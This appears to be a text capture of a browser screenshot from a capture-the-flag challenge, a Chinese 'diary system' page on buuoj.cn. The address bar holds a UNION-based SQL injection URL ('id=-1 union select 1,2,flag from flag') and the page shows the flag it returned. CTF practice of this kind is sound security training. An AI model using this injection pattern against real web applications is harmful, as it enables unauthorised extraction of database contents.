 安全 | 07e3f887-ba0b-4876-ba2c-9017e3787cdc.node3.buuoj.cn/riji.php?id=-1%20union%20select%201,2,flag%20from%20flag
H... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 51 HtmlEncode编码,... 快速操作Linux终端... xpath注入详解 -... 在线计算文件
日记系统
一个给小美的日记系统
登陆 找回密码 个人日记 写日记 注销
当前位置：首页>个人日记
flag{99d4f6fc-c9ef-49b0-8db0-9659b813fd8d}